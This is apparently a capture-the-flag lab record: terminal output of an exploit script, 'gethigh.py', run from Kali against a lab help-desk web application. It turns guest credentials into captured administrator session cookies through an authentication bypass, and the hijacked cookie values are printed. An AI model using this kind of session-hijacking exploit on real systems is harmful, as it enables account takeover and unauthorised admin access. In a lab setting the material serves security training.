 root@kali:~/Downloads/helpline# python gethigh.py
Url: http://10.10.10.132:8080
User with low priv: guest:guest
User to bypass authentication to: administrator
Getting a session id
Sessid:
DDB5E4982664FE78B43FB327E1D631EF
Logging in with low privilege user
Captured authenticated cookies.
32D71B14B8CCBE8E442359AE0744A5DB
933244248527706289478F9A087863CD
Captured secondary sessid.
F5CADCC3C342E4CE6B52E1DF4C76649B
Doing the magic step 1.
Doing the magic step 2.
Captured target session.Set following cookies on your browser.
JSESSIONID=F72908CB13BBC38D5AEB961FE3B85828
JSESSIONIDSSO=5D3339A797DBEA22AD0C42BCC574869F
febbc30d=3ae74cae6de74560afc0c4db337ce328
mesdp2d47183015=5a2e46a8ce151999aad285b122b63a147c937d08
_rem=true